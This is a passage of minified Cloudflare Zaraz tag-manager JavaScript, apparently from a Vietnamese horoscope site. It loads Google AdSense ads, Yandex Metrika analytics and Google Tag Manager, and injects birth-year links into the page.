pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"c7f9e571-3d3a-46c2-b8c4-406bfc80bcda\");;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"adsheader\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','3950640265');\nins.setAttribute('data-ad-format','auto');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('adsheader').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});'  \ndocument.getElementById(\"adsheader\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar single = document.querySelector(\"h1\");\n//var parentDiv = single.parentNode;\nvar ads = document.createElement('div');\nads.setAttribute(\"id\", \"ads_under_title\");\nsingle.insertAdjacentElement(\"afterend\", ads);\n\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"ads_under_title\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','7718897443');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('ads_under_title').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});' ;\ndocument.getElementById(\"ads_under_title\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{const el = document.createElement('script');Object.entries(JSON.parse(decodeURIComponent(`%7B%22data-ad-client%22%3A%22ca-pub-2489318992910799%22%2C%22async%22%3A%22%22%2C%22src%22%3A%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%2C%22onload%22%3A%22%7Bdocument.dispatchEvent(new%20Event(%5C%22loaded-77f87570-86d4-447e-9349-1375017adc37%5C%22))%7D%22%2C%22order-id%22%3A%2277f87570-86d4-447e-9349-1375017adc37%22%7D`))).forEach(([k, v]) => {el.setAttribute(k, v);});document.head.appendChild(el);};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\n  var url = window.location.pathname;\n  var path_url = url.split('/');\n  if(path_url[1] = 'xem-tu-vi-theo-ngay-sinh'&&path_url[2]){\n    var ans = path_url[2].split(\"-\");\n    var ns = ans[ans.length-1];\n    var d = new Date();\n    var isyear = d.getFullYear();\n    if(ns && ns != isyear){\n      var str = '<ul><li><a href=\"/sinh-nam-'+ns+'-menh-gi/\">Sinh năm '+ns+' mệnh gì?</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nam sinh năm '+ns+'</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nữ sinh năm '+ns+'</a></li><li><a href=\"/xem-han-tam-tai/nam-'+isyear+'-tuoi-'+ns+'/\">Xem hạn tam tai năm '+isyear+' tuổi '+ns+'</a></li><li><a href=\"/xem-tuoi-lam-nha/nam-'+isyear+'-tuoi-'+ns+'/\">Tuổi '+ns+' có nên làm nhà năm '+isyear+'?</a></li></ul>';\n      var content = document.getElementsByClassName(\"countdownbirthday\")[0];\n      content.insertAdjacentHTML(\"afterend\", str);\n    }\n  }\n};{const d = document.createElement('div');d.innerHTML = `<!-- Yandex.Metrika counter -->\n\n<noscript><div><img src=\"https://mc.yandex.ru/watch/94232312\" style=\"position:absolute; left:-9999px;\" alt=\"\" /></div></noscript>\n<!-- /Yandex.Metrika counter -->`;document.body.appendChild(d);};{\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https://mc.yandex.ru/metrika/tag.js\", \"ym\");\n\n   ym(94232312, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n};{const d = document.createElement('div');d.innerHTML = `<!-- Google Tag Manager -->\n\n<!-- End Google Tag Manager -->`;document.body.appendChild(d);};{(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WC347K');}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}